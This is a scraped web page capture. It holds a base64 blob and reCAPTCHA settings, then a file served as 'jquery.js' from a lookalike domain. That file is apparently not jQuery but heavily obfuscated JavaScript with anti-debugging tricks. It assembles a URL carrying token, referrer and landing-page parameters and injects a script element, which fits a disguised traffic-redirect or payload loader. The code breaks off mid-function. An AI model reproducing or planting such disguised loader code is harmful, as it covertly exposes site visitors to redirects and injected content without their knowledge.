Fwo/CpS1kRQ/[base64]/CsMOOZCPDhQwGwogYMcOQDgLDvnrCiF9LFcOILTjCowFTwpPCgB8ew4/CqTnDgUxwwqB6bTwNw4QdwrpUXS3CqlFNdcO6w68zw6zDh8KqEcKkQMORw4rDjcO1eUJuw4DDr8Kow5FLw6zCiXPCncOUwopfw5Zkw5DDosOJw5EiS0/Cun54wpNfw7/CqsOCwr1LZX9ow44yw6vDmQXDqcO7w7QAw79vwr4ENsOWwp/CjglfwpUMZz41w6zCugrCoyUqw5A/w5nDm0XCsjTCh8KPw6hddcO8w5bCvUx1NsOCwqEpw5JgDMKMScOxwqRkLw5fwr8UwpRfLBBTwohTw5RNw6saw4oXVSoebXJcw58iWwhgNsKgQEXCmgdcWGVlw69tPMK+WX/Dh2/DsF9PKUzDosKQw7N7akjDimHDhVXCkcOhfcOHCMOUwpp/JsOdR8OSw6YtwoDDiAw6woFTH8OGwrjDlMOBSMOKdcK0RhDCgcKEXMONw4h5w41ZOHwvdMK6wovComHDunrDoRbDksO7wrBxwqx1w5/ChH91KwRUw7tHeTbCt1sVTgnCpyHCrHBQPh8XWVPCkMOQHcOrRcOOw4LCtALDp8KYO8OFw6AVJcOHXBXCmsKRP2lPCcOaXUnDqsOoVQXCh8Khw7rCksOWKcKaGMKPUF5gPBbDmcK4OxPCo8K+w6HCisOWRC7CuDcGCsKXJR/CksOfw5cEJcK5w69kM8KhGcKPw7fDo8K2wqXCrMOiwpsIbcKFwo4BKjN+wqfCicOFMjx+dhFLwoYewoJAVMKkWcOhw7tTIcKAwq0Jw7RVwpPCu34kw6Rkwoc/P2syworCiRcREcOmwqFNw6oXwqZ2V8O6wovDg8O0wo5vYMOrIRDDkw/CtsKCwp7DtA7Du2zDkcKLwrfCpnDCuXzDuQ3Dh8OYwqPCt8OtUcKLw6kOYMO4O8KzR8OiD8Kywp0lw6w0wpHDr8Oww4E8ScKIw7bCowtIa8OWwqR8wo90woFtw783fsOQI8OdPMOZLj8lbjlcdiPDswrDhcKqMcOcwot8SSk1DcOywpjDnBDDt3ZBHsKmw5nCkcO/[base64]/CpcKow7xBwph4w6xqXTFjakXCpQQ4wqwLw45/w6XDhw3DsyPDs8KsPn58w5zDtMOsw4nCgVzCtcKWEMOmw4ZDwpssey4iesK2wrHCh8OZw57Dn8KkO8O4bw/CtUZbw7rClsO1N8KkwrNjwoFEHsOhw5hUaVPCksOQwqlrY8KYMT7CgcO2CBE9KSYYWjvCpWNkKXvDt8KaOV17fMKffMKHw5bCn0bDrsOkw6gfw53CuxLCmsKvG2bCoMOBQMKRLnvDhjjDgkFnw7pNw5pEw4/Dj1vDlMOiflnCsMO1NEPDujXDvR09w4zDqAE7wp0Bw5PChl8Kwrg4UsKHL8KgwqHDuhksw7PDk8OFU8O0wr1Ww7A1wo3CuHg9G1nDpGfCjsKSwrzCrELDgVwNQxINE8KqwotMwo3DvsKNwqnDmHHCvVQ5wrshJMKnwpXDkcKBw7jCgiMuwoJ5P8K/woPCucOdLl0awp83IsOJVMK6w64ITSXDvmYsw63Ci8KgRXsCL0/Cu8KoJ8OpwpTDvcK/[base64]/Dj8KLVX/Dogh5wp7CvsO3fA3CpCTCnsKgTMOBCCrDusOVccOfHlEJw7VqTsKhV0lmwowJMWUfwogyw4NAK8KkLcOxw7F/XmDDh1LCkyM5woXCtMKiwocRIsKIw5HDoV/DqC/CjiUHGMKswqTDvT/[base64]/CpsKgwqN1NcKfwoNcfELDpcKkIFDCnz5cNXbDiMOGw4LCsMOTwqBlwoHCvsKBw797w6ZXw4xFw5HCrClUw6U1w4wAw74CecKodsKPNMKWw70VIsKLwpNQUMOzw7M0woxKwpQFw6LCh8ODN8OWw6/CiQgLwoV1w4MpdS98w7vDh8Kzw6bDphLCgsOxZcKTw4k4C8OnwpFRZk/Cp8OqwofCoibCusKdFcKMw5bDp2PClcKvw75vwpnDi2BFQQ4NeMOBwrcAwovCscKiU8OrwqHCicKGwpTCmcOgKiI9HsKSF8K/cyMlBFrCtxx0wp8bcXrDhMOiMcOMUMKJwptfwrHDuBBAw4TCvMK1aMO+CT3DtsK6wqZJUxLCtcKwZDF/woQAK8Oaw4McwpPCpx/Dl1fCghXCn8OABMKvwoPDvyjCjcKHwpLDs3R0asOEfcKnwprDhmnCrsO4QsOEw5HDk8KzGEMCwovCtH3DoR/DkWR7bcKlSHJVFcKtw57Cg8KIR1zCgCTDmyrCtcKSw5JYwrM2X8Oyw7rDqMORw5spwq5XBMKPBhpnwqUPR0TDq8O6ecOJw73CnkImHTrDiifCqMK6wobCu8OEwqvDlHMDw4XDjEPCksOhw7EXwoTCrAJNZMOfEsKqw6/Dv8OKBzbCn0l/w4vCvcOtwolVw53DjG7Ck8KLfSg9AgkDUBsAQsKAw7rCmXNwbsORw6U1AsKaUQzCgcOowprCpsOhw61CWFoVEmgfVAxMdMKkw5gGKFzCkMO5LcOOw6cxVEjDkS/Cu03CnMKzwqTCgUB9dA8Ew5VJCC/Dtz9zw5p8BcKQwrTDk2TCocKkwrBwwrvCtsKhX8KsYm7Ck8O6w4/[base64]/[base64]/Cuy3Cu8KHfjLCnWfCq8KAw6s9S8KXOGVkw7jCin/CihnDu8K2BMOawrXDt2IrQGHDhQ/Dp3zDk3AOaW3CgsKzw5FMw7nDmMKFIDTCvx8DBHLCjMOPwoXDhmPCocOAOQvCkMO/ClUSw5Byw5jCosOPVQbDscOMahldfcKKIFDDhzHDrMK3CFnCs25oD8KMw77DmsKYXMKRw7HCtF4QwrZ2wpw0Cw/CpsK6JsKBw7UOOEB+bBBGJ8OeWwR8DzjDszoKBzRGw5fCtS/CicKPw6HDl8OLw5MjKTvCjsKaw6IQRxjDh8OcRUtnwo4BJkVGMMOUw5XDtMKJw4QQw7QjWAfClkVyLMKDw6l5Y8KHw5IlwoNLRsKRwqgLMw8pw7t8c8KCw4R7w4/[base64]/w79vKHxiw77CmsOtOUPDtsKCH8OTRsKZSMOvw6jCp3vDjcKfJcOiKUTDsCrCncOqw7/CsBVoWsOewr11IS9Kf0nCg1cDbMKdw4Buwp0ZQ3HClibCkVUmwrFhw6PDnsOBwqDCvcOnLAB1wpddWsOAYUozDQbCrkZedSMJwpw1YXpOQlcgYFtOBzEUwqgPCkbCjcOWVcO1wrLDhw7Du8OxR8OlfkF/wpHDnMKpQDAnwoUdY8Kxw67ChyvDtsKEZgTCksK3w4/DrMO/w7xkwprCg8OeVG4fw6fDjEHCsj7Cj28jSDwjbAIJwqTCnMOJwoMTw6TCiMKUblfDk8K8RxXCs1vDhjbDnw1Tw6YvwrLCgxRjw6jChjJvaHrCjCkMRWXDujEew7zCkcOnLsOOw4zCl8K3NcO2AMKJw7w/[base64]/ClMODGsO3FcOyw78EQsOVKsOyTMKHFcKzwqrCvjDDgQJ0QQbCssKTSjPDgcOYw6jCjMOBeQfDs8O3bgB4WHfDjlpBwoDCn8KFR8O8VMOyw43DqDDCgEF9w4XDmcKrZhrDjF8oeRPCl0gvBiVVZ0/Chk54wp4QwootcCNmwoFQb8KKScKGIsOuwpLDtcOywoPCvGLDhwBFw4oMw5dCMnrDhkrCgl5wMcOiw7hwdX7ClsO2UcKyMsOQfsKwDMO/wpnDvWzCs33DhWgoP8KQZMObFcODw44wCzN7w5JxZjtQa8OjZDw9NcKMcmMAw7LCpT0yIgtqOMOkwoc2FHvDpMOJUcOFwpLDiE9VNMOLw5lkQ8ORMEVPwoJQMTzDhcKSNMOGwrbDoAnDhQ8Zwrp1QMKmw6/DmVNPAMObwoA3VMKWwrwAwrTCoMKqB3rCl8K8TRzDtwoVwrAraMKVE8OjEcKcw5EWw5LCi3tmw4E1wpoYwoMkw59LXsKUE2d6wpk9wqh0BwTCtsOJw4/DnBUHw5cXI8Oiw5bCusOwAx0vwqvCqkbDkwfDhsO1TSY8wo/DsmAuw6zCiAV1QxHDkcO5wqhIwo3DlsOew4d6woI/[base64]/OMOVw7jDjzLCr8OuwqfDmcOIEmEfCC/[base64]/[base64]/DmnQqwroGw77DpsOmwphYwq7CscKBW8KYcsKgIsK1RXPDnn0nwonDsG5cVivCoMO5AzwAGMOFc8Kqw6NFa03Dv8KUdcOXdD/Dr0vCqcKSwobDpGl+wqMBwqlew5/CuRDCq8KEPU4lwrQCwqnDlMKWwrDCssOowqx4w7TDjMKfwpDDrMKowrHDlQzCin9VOhg+w7vDgcKdw5skYmJWdB7DigAKG8K0woJhw7/DksKAwrfCvcO9w7hAw78BDsKnwqIbw4lgecOqwovCpnbCp8OAw4vDisOQEsOPUMO8wo5bAsO3QcOVd1vCjcKgw43DmSvCvMK6wpMTwqHCj8K+wqrCiHZawoPDgsKeGsO2AsOfEcOeO8OQw7ZQwr/CpsOkw4TCv8Ouw5LDhMKvR8KJw5Y/w7RyAcOXw4UBwp3DriY4Rkgvw5ZHwoxeJytOWcOswrbCjMKbw7TCqzLDr0YhNsO6WcOFQsOWwq/[base64]/[base64]/ChsOywqtBwoMywqnDhMOPwrPDungPw401wqIHcsKsHsOdQDFVe8Kgw7/Co3h/ak/DnsOpcgVYJcKaCwA3wqlBCVrDk8OWCsK1Qj7DuXXCvQ0fGMO+wqYsbyMYPV3DnMOmK3HCkMOOwoFfKcKCwrfDvcKORsOSecOMw5fCtsKmw43DtE0wwqbCjcKHR8OgUcOzf8OyO23CjTbCsMOiT8KSPhovwqhZwp7CmU3DljwZIcKMNnPDmA4swqUxUXDDpCDDt0bCj2/[base64]/[base64]/CqSrCqHLCmXnDkXsNQ8KWesKawpvDo8K4wqnDgiPDphLComjCusK0w5glEB3DsybDnU/DtcKuAMOewrZiwqN9AcKGXHAsw7McSAdPw7LCgMKnHMKyMFHDvE3CrcOdwozCpShOwoLDinXDrH4EGw/[base64]/[base64]/DsMOKw77DlXw6wqnCoRV9wqg1woF9w7DDi8Ksw68UesK2YwgTT0bCniBpw4ZnJkM2w7vCk8KMwo3Cr30hw4vDhsOJKRfCnMO4w7zDhsOpwoLCn0/DlsKMf8O8CsKnwrTCrMKtw6jCjsKew7LCj8KVw4F0YAtBwrnDllzDshlJasOTIsK8wpjCjMOZw7oxw5jCu8Kjw54ZbjZXSwoNwqZrw6bDtMOAb8KkG1DDjsKXwqDCg8KYHMORAsObIMO0J8K6dlLCow3CoSLCjXHCusOVaBTDqmbCiMK6w7Uvw4/DpDMtw7LDi8OFa8OYZht4Dw81w404EMOHwoTCkWIZMsOUwoYHw6h/CljChgBaV2RmO3HCnCYUaC7DiAvDhlpfw7HDomh4w53CtsKXVnB2wr3CpMOqw7JOw6prw4pdeMOCwojCsATDlV/Ch19Nw63DkXvCl8KkwpwOw7k6RcK/woDCkMOuwrNWw60dw7LDjxPClDtNRTTCk8ONw4zCnsKcasOjw6/[base64]/CghnDjcOewo7ClmLDqGHCrFPClsKzw7FUw7tFIX4Qf8KTwqPCiHbCg8KJwqXDtDNYHhZFRwvCm28Nw7jCrQg/[base64]/Dp8Kvwp0taG3Dt8O9NwvDswHChsKJD8OkfsKhJMOLwrRCwovDnzvDkRbDuUU6w6zCt8OnSiRKw4NrbsOmYsO3w5ZiNMO9P01rQX5AwosmCgTClXbCg8OodBLDtsO+wpnDjcKDKj0Rwq3Ck8OUwozCtFjCuh04Si0pDsKTAMKoP8O2VMKKwrYnwr/CucOXJMOmdC/Dk2odwpE2ScKvw5zDv8Kdw5N0wq5dAlrCt3vCngrCv27Cgy9BwoFNITwudFV4w5EJcsK6worDjGnCusO1AkbDtzXCgSPChU8SSnA+TR1rw6pgJ8K9aMOpw6ZXdmvCk8OpwqbDvDHCksKPbQ1FVAfDn8K/w4cPwqUOw5fDsEF7EsKvH8OFNHHCiEJtwpHCj8O1w4IJwodgJ8OPw7pvwpAUwqkbSMKqwq/[base64]/Dl3hlcCzCkSAbwoJmEMOZeXtWZFDDo2pfw6tzwonDjirDkVEUwqRnMXXCmGHCj8OOwp5Vay/[base64]/wr3DjSzDrxfCq8O6TlTCvMK9EsOgwqrCqGlHKkXDjXPCjMKWw6xUAMO5C8KlwplLw4p/[base64]/CgcKbw5jCm8Kew7NUQMKjwpHDtB3DqMO7TsOkPR3CvsOVVWXCqsOfw69SwrHDicKMwpgFaWPCq8KtEw9pw5LDjgdsw7LCjhhhYlkcw6drwqFiYMOyLmfCp37CnMKkwo/CrVpQw5rDrMKlw73CkcOiWsOuXVbCtcKVwrfCt8OIw5RswpvCnAMoK1NXw77DhsOhfi0RS8KCwr4aXn/CgsOVSGjDu0pmwr8RwrU7w4V1TFQow4fDpsOjVTnDgU84wofDrU57XMKawqXCtsKJw4hww51MecOpE1jCgxfDnUsKMMKAwqIAw4PDgyNiw6hISsKqw6bCqMKvJyDCpll/wo7CqGlUwrdlTHTDv2LCs8OIw5rCtUzCqxzDrANXWsK6w43Cv8K9w7HChgp7w7jCvMOILwXCs8OEwrLCqsOJcBcHwqrCrRAUI3hSw5rDrMOQwpHCqW1LLG3DshvDjMOCW8KDByF0w67DqcOmNcKTwpd/w5Fjw7fClk/CvnouLADDnsKiSsKyw5wSw4rDpWLDrmAdw4jCvljCi8OXAHoAB0hqNEjDq1lWwqnCjUXCrMO6w5PDlEvCgMKlVcKIwoLCgcOUC8OYDR/DmSQwVcORTE7Di8K5TMKOP8K4w4/CmMOMwoNTw4fCpkPDhSprVygfN0/[base64]/wq5yZArDrS/[base64]/CMKcwohSdcOMOzMDZ0IBUcKhwq7CsA8aIMOGwqdVf8O9DcK0wp/Dm10Mw5/Co8KewoMywokaWcOrw4zCnAnDncKqwpPDkcOLRsK3eBLDqgTCrSzDjcK1wr/CrMO0w4ZPwoYVw7PDqVXCvcO8wqvCo3bDhsKsOWICwpczw6JIU8KrwpofYcOFw5TDggLDqlXDtWsfwpxiwrzDmTTDrMOSaMO6wrjDiMKOw7cPa0bDsjEBwop0wooDwp9qwr1ZH8KFJUfCm8KDw4/CksKkaGgUw6QXTWhBw63DniDCvnwTHcOMDlPDtVXDhsKUwpfDrDUDw5PDvcKSw7AtUsKJwqHDhSHDiVPDhUITwqrDtE/Dk1oiOMOIFcKYwoTDvR/[base64]/eyfCosKHwobCl8O8c8Kzw4c6w7t4Gis3KQJ6w6bCvsOWfl9CR8ORw5DCh8OPwp1AwonCuHByOsKqw7ZiKAbCnMKRw6TDmVfDpxzDp8OCw4kMAyd7wpYQw63DgsOlw6d9w4vCkjk/[base64]/DlcK6GsOmcjzDp8KtwpEBw4AUw7pWw6t/w7srwoUbw4AIB2d0w78LFG0vfT/CmWQuwoTDhMK6w6XCh8KVSsOAKsORw65PwrY5e3LCkTI+Gk8swpPDlxobw5/Dt8Kyw4MwWX9mwpzCs8KxZm/Cn8K4LcOpKjjDgk8SKRLCmcOpZW1VTsKVLEDDg8KuGsKNRCvDnDUMw7HDrcK+A8KJwrLDhBPClMKET0nDnm9kwqQiwpVlw5hQTcOXWAAJVGUEwocDdQTDm8KyHMORw7/[base64]/[base64]/DkCLDvMOHB2lgw5bCgkJHwrY5FcKVM8OqZkx6woFme8KbDmIawrckwqHDv8KAMsOdUBnClxvCkVrDjWvDmMOMw7DCv8Ocwr96EcKHGTd7RBUNOiXCtVzCoQHCllbCkVg0G8K0NMKZwrDCmAHDglTDscKxfE/DoMO6K8Orwq7DpMKPDcOhPsKpw5sACUYsw7rDh3fCrMKjw4/CkD3Co1nDiy1dw5LCtMOxwoY2ecKOw7LClx7DrMOsHRbDnsOAwrwlej1uEMKsY0Jhw5tdX8O/[base64]/D8OiAQw+woY8wopoZMOOwoLClhErwpAFEnnDqDDDlcOYwokDB8OtFMKewqMbOz7DtsOew5zDjMOKwr3DpsKpJDHDrMKcX8KNwpQBYEgbBFTCjMKSw5nDg8KFwpLDlhRxHSFcdAjCgcK3ccO1EMKIw7bDksOEwoVob8OARcOCw4/[base64]/ClcO7w4bDn8KxAwkNacOpwpbCjy7DjcKuLUF+w5oawqXDtV/DsiBPGcOnwqPCjsOaJgHDtcKaWCvDgcOVVGLCiMKZX1vCsWIzFMKdVMOAwrnCosOewpTCknXDscKEw4d/BMOnwoNOwpfDiXPCvQrCnsKhHyrDo1nDlcOOc3/DtsOWwqrClB5AfcKqfjnClcKuV8KOJ8KqwpUEw4J2wo3CgcOiw5nCs8OQw5kHwqrCkcKqwrfDl2nCp3wsXTdvMzVaw7l3J8O6wrh/woHDjFwlVWnCq3Ylw6cFwr13w6vDhxTDnnBcw4LCqnx4wq7DjD3Dt0VFwq8cw4Isw7YfRC/CuMK3WMK5woPCq8OjwqhQwqdiQgslXxQzXE3CrkIFY8OkwqvCsFIrRgLDtnB9TcKzwrDCn8KIUcKSwr1ew74Zw4HCkBtgw49fAhJvYzxYKcOEFcO+wrJwwoXCtMKqwrpzLsKhw7BZEsKtwpkRf30ywpRRw6/Cg8ONL8OOw6/DrMO6w67Di8ObRUM2NTPClzdYFsOTw5jDpijDkyjDvAfCr8OhwoMhPC/DhlHDrsKNSMOcw4Qsw4czw6bChsOnwrJ3UhnCgA5IUhoBwq/DtcKEF8ONw4vCjX1fwqMwQGXDlsOSA8OXOcKDOcKGw53DiDIIwqDDucOpwoASwqvCtBnDkcK8dMOgw4t2wrTCpinCmlhldh7ChcK6w5dPVkrChWTDi8K+S0bDsHsFPi/[base64]/DvMK6wpjDiCbCuCzDiMO7WVDCq8OlcE7DicKsw40Ywr/CjiRjwr/Ds3jDnDfDk8OUwqA\\u003d\x22],null,[\x22conf\x22,null,\x226LdWK6MdAAAAAIEIfY7Pzx4LZ48Xq7UKgvJkwu5J\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,959],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.asterisklabs.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mNjR1dGo37zRl5wW1NsPKVETjNkI7RMsyb9UnIOj9S8\\u003d\x22,1,0,null,1,1766423548510,0,0,[21,226,198,26,176],null,[21,246],\x22RC-kqRqypmLKz31RA\x22,null,null,null,null,null,\x220dAFcWeA5K9Y8KVXSy-sgXZeH7ePgbp1I2hJf2U0jJlpE_cPIczqsR4WQ-FiUA1hxaE-BHmdHU52oR5STgb5_v4PJoT0nvzPuBtg\x22,1766506348640]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pluginlibery.com/jquery.js
body_size: 30086
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rn\x20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ion\x20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','\x5c+\x5c+\x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()\x20','havUm','\x20(tru','trIMU','PsTjN','is\x22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','\x5c(\x20*\x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)\x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','n\x20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','\x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'\x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function 